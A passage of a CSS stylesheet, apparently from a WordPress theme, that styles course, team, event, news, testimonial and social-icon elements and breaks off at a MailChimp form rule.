  font-size: 0.575em;
  line-height: 1;
  vertical-align: top;
  text-transform: none;
}
.courses_page_meta_wrap .courses_page_meta .courses_page_meta_column .courses_page_meta_item.courses_page_meta_price .sc_courses_item_period:before {
  content: '/';
  margin: 0;
  line-height: 1;
  vertical-align: top;
}

.courses_single .courses_page_header {
  margin-bottom: 2.7em;
}

.courses_single .courses_page_meta_item + .courses_page_meta_item:before {
  content: '';
  margin: 0;
}

.sc_button.sc_button_simple {
  text-transform: none;
  font-size: 16px;
  padding: 0;
  line-height: 20px;
  letter-spacing: 0;
}

.sc_button.sc_button_simple:before,
.sc_button.sc_button_simple:after {
  display: none;
}

.sc_team.sc_team_default .sc_team_item {
  margin-bottom: 2.5em;
  overflow: hidden;
}
.sc_team.sc_team_default .sc_team_item .post_featured {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  float: left;
  margin-right: 2em;
  margin-top: 0.45em;
  margin-bottom: 0.45em;
}
.sc_team.sc_team_default .sc_team_item .post_featured img, .sc_team.sc_team_default .sc_team_item .post_featured .mask {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}
.sc_team.sc_team_default .sc_team_item .sc_team_item_info {
  padding: 0;
  text-align: left;
}
.sc_team.sc_team_default .sc_team_item .sc_team_item_info .sc_team_item_content {
  max-height: 5.75em;
  overflow: hidden;
  margin-top: 0.9em;
  margin-bottom: 0.85em;
}
.sc_team.sc_team_default .sc_team_item .sc_team_item_info .sc_team_item_content p:last-child {
  margin-bottom: 0;
}
.sc_team.sc_team_default .sc_team_item .sc_team_item_info .sc_team_item_button {
  margin: 0.8em 0 0;
}
.sc_team.sc_team_short .sc_team_item_thumb {
  border-bottom: 0;
  margin-bottom: 0;
  -webkit-border-radius: 3px 3px 0 0;
  -ms-border-radius: 3px 3px 0 0;
  border-radius: 3px 3px 0 0;
}
.sc_team.sc_team_short .sc_team_item_thumb img, .sc_team.sc_team_short .sc_team_item_thumb .mask {
  -webkit-border-radius: 3px 3px 0 0;
  -ms-border-radius: 3px 3px 0 0;
  border-radius: 3px 3px 0 0;
}
.sc_team.sc_team_short .sc_team_item_thumb .sc_team_item_socials .social_item .social_icon {
  width: 42px;
  height: 42px;
  line-height: 42px;
  text-align: center;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  border: 0;
  font-size: 14px;
  color: #ffffff;
}
.sc_team.sc_team_short .sc_team_item_thumb .sc_team_item_socials .social_item .social_icon.social_icon_gplus {
  background-color: #dd4c3b;
}
.sc_team.sc_team_short .sc_team_item_thumb .sc_team_item_socials .social_item .social_icon.social_icon_facebook {
  background-color: #3c5a9a;
}
.sc_team.sc_team_short .sc_team_item_thumb .sc_team_item_socials .social_item .social_icon.social_icon_twitter {
  background-color: #57a4da;
}
.sc_team.sc_team_short .sc_team_item_thumb .sc_team_item_socials .social_item .social_icon.social_icon_instagramm {
  background-color: #ff6000;
}
.sc_team.sc_team_short .sc_team_item_thumb .sc_team_item_socials .social_item:hover .social_icon {
  color: #ffffff !important;
}
.sc_team.sc_team_short .sc_team_item_thumb .sc_team_item_socials .social_item:hover .social_icon.social_icon_gplus {
  background-color: #ff6000;
}
.sc_team.sc_team_short .sc_team_item_thumb .sc_team_item_socials .social_item:hover .social_icon.social_icon_facebook {
  background-color: #ff6000;
}
.sc_team.sc_team_short .sc_team_item_thumb .sc_team_item_socials .social_item:hover .social_icon.social_icon_twitter {
  background-color: #ff6000;
}
.sc_team.sc_team_short .sc_team_item_thumb .sc_team_item_socials .social_item:hover .social_icon.social_icon_instagramm {
  background-color: #ff6000;
}
.sc_team.sc_team_short .sc_team_item_info {
  border: 1px solid;
  border-top: 0;
  padding: 2.05em 2em 0.65em;
  -webkit-border-radius: 0 0 3px 3px;
  -ms-border-radius: 0 0 3px 3px;
  border-radius: 0 0 3px 3px;
  text-align: center;
}
.sc_team.sc_team_short .sc_team_item_info .sc_team_item_title {
  font-size: 1em;
  font-weight: 600;
  line-height: 1.5;
  text-transform: uppercase;
  letter-spacing: 0.65px;
}
.sc_team.sc_team_short .sc_team_item_info .sc_team_item_content {
  margin-top: 0.9em;
}

.sc_team_short h1.sc_item_title_tag + .sc_item_descr,
.sc_team_short h1.sc_item_title_tag + .sc_item_slider,
.sc_team_short h1.sc_item_title_tag + .sc_item_columns,
.sc_team_short h1.sc_item_title_tag + .sc_item_content {
  margin-top: 2.75em;
}

h2.sc_item_title_tag + .sc_item_descr,
h2.sc_item_title_tag + .sc_item_slider,
h2.sc_item_title_tag + .sc_item_columns,
h2.sc_item_title_tag + .sc_item_content {
  margin-top: 1.4em;
}

.sc_events_detailed .sc_events_content {
  border-top: 1px solid;
  border-bottom: 1px solid;
}
.sc_events_detailed .sc_events_content .sc_events_item {
  border: 0;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-align-content: center;
  -ms-flex-line-pack: center;
  align-content: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  margin: 0 -15px;
  white-space: normal;
}
.sc_events_detailed .sc_events_content .sc_events_item > div {
  padding: 2.5rem 15px;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
.sc_events_detailed .sc_events_content .sc_events_item .sc_events_item_date_wrap {
  width: auto;
  border: 0;
  display: block;
  height: auto;
  -webkit-flex-grow: 1;
  -ms-flex-grow: 1;
  flex-grow: 1;
  flex-basis: 10%;
}
.sc_events_detailed .sc_events_content .sc_events_item .sc_events_item_date_wrap .sc_events_item_date {
  font-size: 3em;
  font-weight: 500;
  line-height: 1.1;
  text-transform: uppercase;
  position: static;
  top: 0;
  left: 0;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  width: auto;
  height: auto;
  padding: 0;
  text-align: center;
}
.sc_events_detailed .sc_events_content .sc_events_item .sc_events_item_date_wrap .sc_events_item_month {
  font-size: 1em;
  font-weight: 600;
  line-height: 1.5;
  text-transform: uppercase;
  text-align: center;
  letter-spacing: 0.6px;
}
.sc_events_detailed .sc_events_content .sc_events_item .post_featured {
  text-align: center;
  -webkit-flex-grow: 2;
  -ms-flex-grow: 2;
  flex-grow: 2;
  flex-basis: 20%;
  margin-bottom: 0;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}
.sc_events_detailed .sc_events_content .sc_events_item .post_featured img {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}
.sc_events_detailed .sc_events_content .sc_events_item .post_featured .icons,
.sc_events_detailed .sc_events_content .sc_events_item .post_featured .mask {
  display: none;
}
.sc_events_detailed .sc_events_content .sc_events_item .sc_events_item_content_wrap {
  -webkit-flex-grow: 5;
  -ms-flex-grow: 5;
  flex-grow: 5;
  flex-basis: 50%;
}
.sc_events_detailed .sc_events_content .sc_events_item .sc_events_item_content_wrap .sc_events_item_title {
  font-size: 1.875em;
  font-weight: 500;
  line-height: 1.27;
  font-style: normal;
  text-transform: uppercase;
  position: static;
  top: 0;
  left: 0;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  width: auto;
  height: auto;
  padding: 0;
  margin-bottom: 0.5em;
}
.sc_events_detailed .sc_events_content .sc_events_item .sc_events_item_content_wrap .sc_events_item_content p {
  margin-bottom: 0;
}
.sc_events_detailed .sc_events_content .sc_events_item .sc_events_item_content_wrap .sc_events_item_content p + p {
  margin-top: 1em;
}
.sc_events_detailed .sc_events_content .sc_events_item .sc_events_item_meta {
  -webkit-flex-grow: 2;
  -ms-flex-grow: 2;
  flex-grow: 2;
  flex-basis: 20%;
}
.sc_events_detailed .sc_events_content .sc_events_item .sc_events_item_meta .sc_events_item_time,
.sc_events_detailed .sc_events_content .sc_events_item .sc_events_item_meta .sc_events_item_address {
  font-size: 14px;
  font-weight: 400;
  line-height: 1.8;
  position: relative;
  top: 0;
  left: 0;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  width: auto;
  height: auto;
  text-transform: none;
  padding: 0 0 0 1.5em;
  display: block;
}
.sc_events_detailed .sc_events_content .sc_events_item .sc_events_item_meta .sc_events_item_time:before,
.sc_events_detailed .sc_events_content .sc_events_item .sc_events_item_meta .sc_events_item_address:before {
  font-family: "fontello";
  font-size: 15px;
  position: absolute;
  left: 0;
  top: 0;
  line-height: 28px;
  text-align: left;
}
.sc_events_detailed .sc_events_content .sc_events_item .sc_events_item_meta .sc_events_item_time.sc_events_item_time:before,
.sc_events_detailed .sc_events_content .sc_events_item .sc_events_item_meta .sc_events_item_address.sc_events_item_time:before {
  content: '\e974';
}
.sc_events_detailed .sc_events_content .sc_events_item .sc_events_item_meta .sc_events_item_time.sc_events_item_address:before,
.sc_events_detailed .sc_events_content .sc_events_item .sc_events_item_meta .sc_events_item_address.sc_events_item_address:before {
  content: '\e833';
  font-size: 22px;
}
.sc_events_detailed .sc_events_content .sc_events_item .sc_events_item_meta .sc_events_item_time .tribe-country-name,
.sc_events_detailed .sc_events_content .sc_events_item .sc_events_item_meta .sc_events_item_address .tribe-country-name {
  display: none;
}
.sc_events_detailed .sc_events_content .sc_events_item .sc_events_item_meta .sc_events_item_time + .sc_events_item_address,
.sc_events_detailed .sc_events_content .sc_events_item .sc_events_item_meta .sc_events_item_address + .sc_events_item_address {
  margin-top: 1.9em;
}
.sc_events_detailed .sc_events_content .sc_events_item + .sc_events_item {
  border-top: 1px solid;
  margin-top: 0;
}

.sc_events .sc_item_title + .sc_item_button,
.sc_events .sc_item_title + .sc_item_button_image,
.sc_events .sc_item_subtitle + .sc_item_button,
.sc_events .sc_item_subtitle + .sc_item_button_image,
.sc_events .sc_item_descr + .sc_item_button,
.sc_events .sc_item_descr + .sc_item_button_image,
.sc_events .sc_item_content + .sc_item_button,
.sc_events .sc_item_content + .sc_item_button_image,
.sc_events .sc_item_slider + .sc_item_button,
.sc_events .sc_item_slider + .sc_item_button_image,
.sc_events .sc_item_columns + .sc_item_button,
.sc_events .sc_item_columns + .sc_item_button_image {
  margin-top: 3.75em;
}

.sc_countdown h1.sc_item_title_tag + .sc_item_descr,
.sc_countdown h1.sc_item_title_tag + .sc_item_slider,
.sc_countdown h1.sc_item_title_tag + .sc_item_columns,
.sc_countdown h1.sc_item_title_tag + .sc_item_content {
  margin-top: 1.6em;
}

.sc_countdown .sc_item_descr + .sc_item_slider,
.sc_countdown .sc_item_descr + .sc_item_columns,
.sc_countdown .sc_item_descr + .sc_item_content {
  margin-top: 2.4em;
}

.vc_row .sc_widget_video .widget_video .widget_title {
  font-size: 1.875em;
  font-weight: 500;
  line-height: 1.27;
  text-transform: uppercase;
  margin: 0;
  padding: 0.925em 0 0.925em;
}

.trx_addons_list_parameters > li {
  overflow: hidden;
}
.trx_addons_list_parameters > li:after {
  content: '';
  display: block;
  overflow: hidden;
  height: 14px;
  border-bottom: 2px dotted #666;
}

.trx_addons_list_parameters > li > em {
  width: auto;
  text-align: right;
  display: block;
  float: right;
  z-index: 2;
  padding-left: 2px;
}

.trx_addons_list_parameters > li > strong {
  width: auto;
  display: block;
  float: left;
  z-index: 2;
  padding-right: 2px;
}

ul.trx_addons_list_parameters > li + li {
  border: 0;
  margin-top: 0.866em;
}

.sc_services_light .sc_services_item_featured_left .sc_services_item_button,
.sc_services_light .sc_services_item_featured_right .sc_services_item_button {
  display: block;
}

.sc_services.sc_services_light .sc_services_item .post_featured {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}
.sc_services.sc_services_light .sc_services_item .post_featured img,
.sc_services.sc_services_light .sc_services_item .post_featured .mask {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

.sc_services_light .sc_services_item_featured_left .sc_services_item_thumb,
.sc_services_light .sc_services_item_featured_right .sc_services_item_thumb {
  top: 0.45em;
}

.sc_services_light .sc_services_item_featured_left.with_image .sc_services_item_info {
  padding-left: 1.85em;
  margin-left: 30%;
  min-height: 12em;
  margin-bottom: 1em;
}

.sc_services_light .sc_services_item_content {
  margin-top: 1.2em;
}

.sc_services_light .sc_services_item_button {
  margin: 1.2em 0 0;
}

.sc_team.sc_team_rounded .sc_team_item .post_featured {
  text-align: center;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}
.sc_team.sc_team_rounded .sc_team_item .post_featured img,
.sc_team.sc_team_rounded .sc_team_item .post_featured .mask {
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}
.sc_team.sc_team_rounded .sc_team_item .sc_team_item_info {
  text-align: center;
}
.sc_team.sc_team_rounded .sc_team_item .sc_team_item_info .sc_team_item_title {
  margin: 0;
}
.sc_team.sc_team_rounded .sc_team_item .sc_team_item_info .sc_team_item_subtitle {
  margin-top: 0.35em;
}

.sc_team_rounded h1.sc_item_title_tag + .sc_item_descr,
.sc_team_rounded h1.sc_item_title_tag + .sc_item_slider,
.sc_team_rounded h1.sc_item_title_tag + .sc_item_columns,
.sc_team_rounded h1.sc_item_title_tag + .sc_item_content {
  margin-top: 2.7rem;
}

.sc_layouts_row_type_narrow .custom-logo-link img, .sc_layouts_row_type_narrow .sc_layouts_logo img {
  max-height: 6em;
}

.top_panel_custom_header-short-2-rows-home-blog .sc_layouts_row_type_narrow .search_wrap .search_form .search_field {
  border-top: 1px solid #333333 !important;
  min-width: 210px;
}

.top_panel_custom_header-short-2-rows-home-blog .sc_layouts_row_type_narrow .search_wrap .search_form .search_submit {
  -webkit-border-radius: 3px 0 0 3px;
  -ms-border-radius: 3px 0 0 3px;
  border-radius: 3px 0 0 3px;
}

.sc_layouts_row_type_narrow .sc_socials .socials_wrap {
  -webkit-border-radius: 0 3px 3px 0;
  -ms-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
  padding: 0 13px 0 21px;
}
.sc_layouts_row_type_narrow .sc_socials .socials_wrap .social_item {
  display: none;
  margin: 0;
}
.sc_layouts_row_type_narrow .sc_socials .socials_wrap .social_item:nth-child(1), .sc_layouts_row_type_narrow .sc_socials .socials_wrap .social_item:nth-child(2), .sc_layouts_row_type_narrow .sc_socials .socials_wrap .social_item:nth-child(3) {
  display: inline-block;
}
.sc_layouts_row_type_narrow .sc_socials .socials_wrap .social_item .social_icon {
  width: 39px;
  height: 39px;
  line-height: 39px;
  text-align: center;
  width: 27px;
  font-size: 12px;
  text-align: center;
  font-weight: 400;
}

.sc_recent_news_style_news-announce .post_size_big {
  width: 66.66666%;
}

.sc_recent_news_style_news-announce .post_size_medium {
  width: 33.33333%;
}

body.expand_content .sc_recent_news_style_news-announce .post_size_big,
.sc_layouts_submenu .sc_recent_news_style_news-announce .post_size_big {
  height: 410px;
}

body.expand_content .sc_recent_news_style_news-announce .post_size_medium,
.sc_layouts_submenu .sc_recent_news_style_news-announce .post_size_medium,
body.expand_content .sc_recent_news_style_news-announce .post_size_small,
.sc_layouts_submenu .sc_recent_news_style_news-announce .post_size_small {
  height: 205px;
}

.sc_recent_news .post_item .post_featured .post_info {
  z-index: 200;
  padding: 1em 1.95em 1.35em;
  font-size: 1em;
}

.sc_recent_news .post_item .post_featured .post_info .post_categories {
  padding: 0;
  font-size: 12px;
  line-height: 16px;
  font-weight: 600;
  letter-spacing: 0.7px;
  text-transform: none;
}

.sc_recent_news .post_item .post_featured .post_info .post_categories a {
  display: inline-block;
  padding: 2px 12px 3px;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

.sc_recent_news .post_item.post_size_big .post_title {
  font-size: 2.25em;
  font-weight: 500;
  line-height: 1.25;
  text-transform: uppercase;
  margin-top: 5px;
}

.sc_recent_news .post_item.post_size_medium .post_title {
  font-size: 1.5em;
  font-weight: 500;
  line-height: 1.27;
  text-transform: uppercase;
  margin-top: 3px;
}

.sc_recent_news.sc_recent_news_style_news-announce .post_item .post_meta {
  margin: 0.8em 0 0 !important;
}

.sc_recent_news .post_item .post_date:before {
  content: "";
}

.sc_recent_news.sc_recent_news_style_news-announce .post_item.post_size_medium .post_meta {
  display: none;
}

.sc_recent_news.sc_recent_news_style_news-announce .post_item.post_size_medium .post_featured .post_info {
  padding: 1em 5.7rem 1.55em 1.7em;
}

.sc_recent_news_style_news-announce {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

.sc_recent_news.sc_recent_news_style_news-magazine .post_item.post_accented_off {
  margin-bottom: 0.3em;
}
.sc_recent_news.sc_recent_news_style_news-magazine .trx_addons_columns_wrap {
  margin-right: -21px;
}
.sc_recent_news.sc_recent_news_style_news-magazine .trx_addons_columns_wrap > [class*="trx_addons_column-"] {
  padding-right: 21px;
}
.sc_recent_news.sc_recent_news_style_news-magazine .post_featured {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  margin-bottom: 0.95em;
}
.sc_recent_news.sc_recent_news_style_news-magazine .post_featured img, .sc_recent_news.sc_recent_news_style_news-magazine .post_featured .mask {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}
.sc_recent_news.sc_recent_news_style_news-magazine .post_meta {
  font-size: 12px;
  margin: 0.2em 0 0.5em !important;
}
.sc_recent_news.sc_recent_news_style_news-magazine .post_meta .post_date {
  font-size: 12px;
  font-weight: 400;
}
.sc_recent_news.sc_recent_news_style_news-magazine .post_title {
  font-size: 1.125em;
  font-weight: 500;
  line-height: 1.32;
  text-transform: uppercase;
}

.trx_addons_small_accented {
  font-size: 14px;
  font-weight: 600;
  line-height: 1.2;
  letter-spacing: 0.7px;
  display: inline-block;
}

.sc_item_title.sc_item_title_style_iconed-2:before {
  font-family: "fontello";
  content: '\e95c';
  display: inline-block;
  font-weight: 400;
  font-size: 1.667em;
  line-height: 0.8em;
  padding: 0 4px;
  vertical-align: top;
  margin-right: 6px;
}

.sc_recent_news.sc_recent_news_style_news-excerpt .post_item .post_featured {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  width: 44.238%;
}
.sc_recent_news.sc_recent_news_style_news-excerpt .post_item .post_featured img, .sc_recent_news.sc_recent_news_style_news-excerpt .post_item .post_featured .mask {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}
.sc_recent_news.sc_recent_news_style_news-excerpt .post_item .post_body {
  width: 55.562%;
  padding-left: 30px;
  padding-top: 0.3rem;
}
.sc_recent_news.sc_recent_news_style_news-excerpt .post_item .post_body .post_categories {
  font-size: 14px;
  font-weight: 600;
  letter-spacing: 0.7px;
}
.sc_recent_news.sc_recent_news_style_news-excerpt .post_item .post_body .post_title {
  font-size: 1.875em;
  font-weight: 500;
  line-height: 1.27;
  text-transform: uppercase;
}
.sc_recent_news.sc_recent_news_style_news-excerpt .post_item .post_body .post_meta {
  font-size: 14px;
  margin: 1em 0 2.1em !important;
}
.sc_recent_news.sc_recent_news_style_news-excerpt .post_item .post_body .post_meta .post_author {
  font-size: 14px;
  font-weight: 600;
}
.sc_recent_news.sc_recent_news_style_news-excerpt .post_item .post_body .post_meta .post_counters {
  display: inline-block;
  margin-left: 0.8em;
}
.sc_recent_news.sc_recent_news_style_news-excerpt .post_item .post_body .post_meta .post_counters .post_counters_item {
  display: inline-block;
}
.sc_recent_news.sc_recent_news_style_news-excerpt .post_item .post_body .post_meta .post_counters .post_counters_edit {
  display: none;
}

.sc_recent_news_style_news-excerpt .post_item + .post_item {
  padding-top: 1.35em;
  margin-top: 1.4em;
}

.sc_button.sc_button_fullwidth {
  width: 100%;
}

.wpb_widgetised_column .socials_wrap .social_item:hover .social_icon {
  color: #f86812 !important;
}
.wpb_widgetised_column .socials_wrap .social_item .social_icon {
  width: 56px;
  height: 56px;
  line-height: 56px;
  text-align: center;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  color: #ffffff !important;
  background-color: #f86812;
}
.wpb_widgetised_column .socials_wrap .social_item .social_icon.social_icon_gplus {
  background-color: #dd4c3b;
}
.wpb_widgetised_column .socials_wrap .social_item .social_icon.social_icon_facebook {
  background-color: #3c5a9a;
}
.wpb_widgetised_column .socials_wrap .social_item .social_icon.social_icon_twitter {
  background-color: #57a4da;
}
.wpb_widgetised_column .socials_wrap .social_item .social_icon.social_icon_instagramm {
  background-color: #f86812;
}

.sc_recent_news.sc_recent_news_style_news-excerpt.fullwidth .post_item .post_featured {
  width: 51.249%;
}
.sc_recent_news.sc_recent_news_style_news-excerpt.fullwidth .post_item .post_body {
  width: 48.751%;
  padding-top: 4rem;
  padding-left: 2.65em;
}
.sc_recent_news.sc_recent_news_style_news-excerpt.fullwidth .post_item .post_body .post_categories {
  font-size: 12px;
}
.sc_recent_news.sc_recent_news_style_news-excerpt.fullwidth .post_item .post_body .post_categories a {
  display: inline-block;
  padding: 1px 12px 3px;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}
.sc_recent_news.sc_recent_news_style_news-excerpt.fullwidth .post_item .post_body .post_title {
  font-size: 2.25em;
  font-weight: 500;
  line-height: 1.25;
  text-transform: uppercase;
  margin-top: 0.3em;
}
.sc_recent_news.sc_recent_news_style_news-excerpt.fullwidth .post_item .post_body .post_meta .post_counters {
  display: none;
}

.sc_blogger_modern .sc_blogger_item {
  padding: 0;
}
.sc_blogger_modern .sc_blogger_item .post_featured {
  width: 34.8%;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}
.sc_blogger_modern .sc_blogger_item .post_featured img, .sc_blogger_modern .sc_blogger_item .post_featured .mask {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}
.sc_blogger_modern .sc_blogger_item .sc_blogger_item_content {
  padding: 0;
  left: 41.1%;
  width: 60%;
}
.sc_blogger_modern .sc_blogger_item .sc_blogger_item_content .post_meta {
  margin: 0;
  font-size: 12px;
  font-weight: 600;
  margin-bottom: 6px;
}
.sc_blogger_modern .sc_blogger_item .sc_blogger_item_content .sc_blogger_item_title {
  max-height: 2.6667em;
  overflow: hidden;
}

.footer_custom_footer-fullwidth-simple .socials_wrap .social_item .social_icon {
  width: 55px;
  height: 55px;
  line-height: 55px;
  text-align: center;
  font-size: 16px;
}

.footer_custom_footer-fullwidth-simple .sc_layouts_column .sc_layouts_item {
  margin-right: 0;
}

.vc_row-fluid .vc_col-sm-4 .sc_padding_small {
  padding: 2.25em 2.4em 1.8em;
}
.vc_row-fluid .vc_col-sm-4 .sc_padding_small .sc_item_title {
  line-height: 1.08;
}
.vc_row-fluid .vc_col-sm-4 .sc_padding_small .sc_item_title + .sc_item_descr {
  margin-top: 0.75em;
  max-width: 150px;
}

.sc_push_large {
  margin-top: -12.1rem;
  position: relative;
  z-index: 10;
}

ul[class*="trx_addons_list_custom"] > li strong {
  display: inline-block;
  margin-bottom: 0.65em;
  letter-spacing: 0.6px;
  text-transform: uppercase;
}

.sc_push_tiny {
  margin-top: -2.8rem;
  position: relative;
  z-index: 12;
}

.sc_action_item.with_image {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

.sc_action_item.with_image.sc_action_item_tl .sc_action_item_inner {
  padding: 1.8em 2.5em 1.8em;
}

.sc_action_item.with_image.sc_action_item_ml .sc_action_item_inner {
  padding: 1.8em 2.5em 1.8em;
}
.sc_action_item.with_image.sc_action_item_ml .sc_action_item_inner .sc_action_item_title {
  font-size: 3em;
  font-weight: 500;
  text-transform: uppercase;
}
.sc_action_item.with_image.sc_action_item_ml .sc_action_item_inner .sc_action_item_description {
  font-size: 1em;
  font-weight: 300;
  line-height: 1.5;
  font-style: normal;
  letter-spacing: 0;
  max-width: 170px;
  margin-top: 0.3rem;
  margin-bottom: 2.3rem;
}

.sc_action_item_simple.with_image:after {
  background: transparent;
}

.vc_tta-tabs .sc_button.sc_button_size_small,
.vc_tta-tabs .theme_button.theme_button_small {
  padding: 6px 2.6em 6px;
}

.sc_testimonials.sc_testimonials_default .sc_testimonials_item {
  padding: 2.5rem 2.8rem 1.6rem;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}
.sc_testimonials.sc_testimonials_default .sc_testimonials_item .sc_testimonials_item_content {
  font-weight: 300;
  line-height: 1.47;
}
.sc_testimonials.sc_testimonials_default .sc_testimonials_item .sc_testimonials_item_content:before {
  display: none;
}
.sc_testimonials.sc_testimonials_default .sc_testimonials_item .sc_testimonials_item_author {
  margin-top: 0;
}
.sc_testimonials.sc_testimonials_default .sc_testimonials_item .sc_testimonials_item_author_avatar {
  width: 3.438em;
  height: 3.438em;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  margin-left: 0;
  margin-right: 0.5em;
}
.sc_testimonials.sc_testimonials_default .sc_testimonials_item .sc_testimonials_item_author_title {
  font-size: 14px;
  font-weight: 600;
  line-height: 1.59;
  text-transform: uppercase;
  letter-spacing: 0.7px;
  font-style: normal;
}

.sc_testimonials .sc_item_title + .sc_item_button,
.sc_testimonials .sc_item_title + .sc_item_button_image,
.sc_testimonials .sc_item_subtitle + .sc_item_button,
.sc_testimonials .sc_item_subtitle + .sc_item_button_image,
.sc_testimonials .sc_item_descr + .sc_item_button,
.sc_testimonials .sc_item_descr + .sc_item_button_image,
.sc_testimonials .sc_item_content + .sc_item_button,
.sc_testimonials .sc_item_content + .sc_item_button_image,
.sc_testimonials .sc_item_slider + .sc_item_button,
.sc_testimonials .sc_item_slider + .sc_item_button_image,
.sc_testimonials .sc_item_columns + .sc_item_button,
.sc_testimonials .sc_item_columns + .sc_item_button_image {
  margin-top: 0.95rem;
}

.sc_recent_news.sc_recent_news_style_news-portfolio .post_item .post_featured {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}
.sc_recent_news.sc_recent_news_style_news-portfolio .post_item .post_featured img, .sc_recent_news.sc_recent_news_style_news-portfolio .post_item .post_featured .img {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}
.sc_recent_news.sc_recent_news_style_news-portfolio .post_item .post_featured .post_info {
  top: 0;
  left: 0;
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
  margin: 0;
  padding: 0.9em 1.1em 1em;
}
.sc_recent_news.sc_recent_news_style_news-portfolio .post_item .post_featured .post_info .post_categories a {
  font-weight: 600;
  text-transform: uppercase;
  padding: 6px 16px 7px;
}
.sc_recent_news.sc_recent_news_style_news-portfolio .post_item .post_body {
  margin-top: 2em;
  max-width: 620px;
}
.sc_recent_news.sc_recent_news_style_news-portfolio .post_item .post_body .post_title {
  font-size: 2.25em;
  font-weight: 500;
  line-height: 1.24;
  text-transform: uppercase;
  letter-spacing: 0.2px;
}
.sc_recent_news.sc_recent_news_style_news-portfolio .post_item .post_body .post_meta {
  font-size: 1em;
  margin-top: 0.55em !important;
  margin-bottom: 0 !important;
}
.sc_recent_news.sc_recent_news_style_news-portfolio .post_item .post_body .post_meta .post_author {
  font-size: 1em;
  font-weight: 300;
}
.sc_recent_news.sc_recent_news_style_news-portfolio .post_item .post_body .post_meta .post_author span {
  font-weight: 600;
}
.sc_recent_news.sc_recent_news_style_news-portfolio .post_item .post_body .post_meta .post_counters {
  display: inline-block;
}
.sc_recent_news.sc_recent_news_style_news-portfolio .post_item .post_body .post_meta .post_counters .post_counters_item {
  margin-left: 1em;
}
.sc_recent_news.sc_recent_news_style_news-portfolio .post_item .post_body .post_meta .post_counters .post_counters_edit {
  display: none;
}
.sc_recent_news.sc_recent_news_style_news-portfolio .post_item .post_body .post_meta .post_date {
  font-size: 1em;
  font-weight: 300;
}

.vc_col-sm-4 .sc_recent_news.sc_recent_news_style_news-portfolio .post_item .post_body {
  margin-top: 1.6em;
}
.vc_col-sm-4 .sc_recent_news.sc_recent_news_style_news-portfolio .post_item .post_body .post_title {
  font-size: 1.5rem;
  font-weight: 500;
  line-height: 1.29;
}
.vc_col-sm-4 .sc_recent_news.sc_recent_news_style_news-portfolio .post_item + .post_item {
  margin-top: 3.2em !important;
}

.sc_layouts_item_details {
  vertical-align: baseline;
}

[class*="sc_input_hover_"] input[type="text"], [class*="sc_input_hover_"] input[type="number"], [class*="sc_input_hover_"] input[type="email"], [class*="sc_input_hover_"] input[type="password"], [class*="sc_input_hover_"] input[type="search"], [class*="sc_input_hover_"] select, [class*="sc_input_hover_"] textarea {
  padding: 0.5em 1.4em !important;
  line-height: normal;
}

.sc_input_hover_iconed .sc_form_field_hover {
  overflow: hidden;
  padding: 0.7em !important;
}

.sc_team .sc_team_item_thumb .sc_team_item_socials {
  margin-top: 0;
}
.sc_team .sc_team_item_thumb .sc_team_item_socials .social_item {
  margin-top: 0;
}

.sc_services_hover .trx_addons_columns_wrap.no_margin > [class*="trx_addons_column-"] {
  margin-bottom: -1px;
}

.widget .trx_addons_tabs .trx_addons_tabs_titles {
  padding-left: 0;
  margin-bottom: 15px;
}

.trx_addons_popup_form_field_remember,
.trx_addons_popup_form_field_agree,
.trx_addons_popup_form_field_pwd_description {
  position: relative;
}

.wpb_widgetised_column .widget_instagram_wrap {
  margin-right: -8px;
}

.widget_instagram_images,
.widget_instagram_images img {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}
.widget_instagram_images img,
.widget_instagram_images img img {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

.widget_instagram .widget_instagram_images_item_counters {
  display: none;
}

/* MailChimp for WP styles
----------------------------------------------------------------- */
form.mc4wp-form {
  position: relative;
